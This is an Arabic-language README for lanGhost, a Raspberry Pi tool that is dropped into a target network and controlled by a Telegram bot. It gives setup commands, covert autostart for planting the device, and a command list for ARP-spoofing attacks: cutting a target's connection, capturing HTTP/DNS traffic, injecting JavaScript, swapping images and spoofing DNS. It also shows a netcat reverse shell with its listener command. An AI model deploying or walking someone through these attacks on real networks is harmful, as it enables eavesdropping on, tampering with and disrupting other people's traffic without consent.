تم تصميم lanGhost لـ Raspberry Pis ( Raspbian / Kali لـ RPi ). قد يؤدي تشغيله على توزيعات أخرى/سطح المكتب إلى حدوث مشكلات وقد لا يعمل بشكل مستثنى.

ستحتاج إلى Raspberry Pi مع Raspbian/Kali جديد على بطاقة SD، لأنك لا تريد تشغيل أي شيء آخر في الخلفية.

قم بتشغيل Pi، واحصل على بيع SSH أو قم بتوصيل شاشة ولوحة مفاتيح وأدخل هذه الأوامر:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

يرجى قراءة الأسئلة/الرسائل أثناء تشغيل البرنامج النصي للإعداد!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.





[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.



[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

لا يُنصح باستخدام lanGhost على شبكات أكبر من /24 لأن عمليات الفحص ستستغرق وقتًا طويلاً.

lanGhost ليس هادئًا . يمكن لأي شخص يراقب حركة المرور رؤية حزم ARP!

إذا قمت بتحديد yes في step 4/4 (autostart) فسيتم إعداد Pi بالكامل للإسقاط. يجب أن يبدأ تشغيل lanGhost عند التشغيل، ويرسل إليك رسالة على Telegram تتضمن النص: lanGhost started! ? .

تأكد من تجربته في مختبرك أولاً واختبر ما إذا كان lanGhost يستجيب لرسائلك!

إذا كنت جاهزًا، فما عليك سوى توصيله بالشبكة المستهدفة عن طريق توصيل كابل Ethernet بـ Pi وتوصيل الطاقة عبر micro USB وستكون جاهزًا للانطلاق!

(يمكن أن يعمل lanGhost أيضًا عبر شبكة WiFi، ولكنك ستحتاج إلى إعداد wpa_supplicant للاتصال بالشبكة تلقائيًا أولاً)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

يمكنك بدء الهجوم باستخدام أحد هذه الأوامر: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

بعد تنفيذ هجوم واحد أو أكثر، يمكنك استخدام الأمر /attack للحصول على قائمة بها تحتوي على ATTACK-ID .

لإيقاف هجوم /stop [ATTACK-ID] .

/reversesh يقوم فقط بإجراء اتصال netcat TCP وهو غير مشفر ويمكن مراقبة كل حركة المرور! استخدمه فقط لإصلاحات الطوارئ أو لإعداد اتصال عكسي مشفر إذا لزم الأمر.

الأمر /reversesh مخصص للحصول على غلاف عكسي على Pi، عندما لا يمكن الوصول إليه من الخارج.

لاستخدام الأمر /reversesh ستحتاج إلى خادم يستمع إلى الصدفة.

أمر Netcat لبدء تشغيل المستمع على الخادم الخاص بك:

$ nc -l 0.0.0.0 [PORT]

أمر برقية:

/reversesh [IP-of-your-listening-server] [PORT]

/kill - يوقف الاتصال بالإنترنت للهدف./mitm - يلتقط حركة مرور HTTP وDNS من الهدف ويرسلها في رسائل نصية./replaceimg - يستبدل صور HTTP للهدف بالصورة التي ترسلها إلى الروبوت./injectjs - يقوم بإدخال JavaScript في كل استجابة HTTP HTML للهدف. تحتاج إلى استضافة ملف JS على الخادم الخاص بك وإعطاء عنوان URL كمعلمة./spoofdns - انتحال استجابات DNS للهدف.جميع الهجمات تستخدم ARP Spoofing !

/scan - يقوم بمسح الشبكة المحلية وإرجاع الأجهزة المضيفة عبر الإنترنت. يستخدم فحص nmap -sn لاكتشاف المضيفين./scanip - يقوم بمسح عنوان IP بحثًا عن المنافذ المفتوحة والمعلومات الأخرى. يستخدم مسح nmap -sS .ستصلك رسالة في كل مرة يتصل فيها جهاز جديد بالشبكة أو يغادرها.

حقوق الطبع والنشر (ج) 2018 لديفيد شوتز. بعض الحقوق محفوظة.

يخضع lanGhost لشروط ترخيص MIT، بعد جميع التوضيحات المذكورة في ملف الترخيص. يمكنك أيضًا المضي قدمًا وإرسال بريد إلكتروني إليّ على xdavid{at}protonmail{dot}com.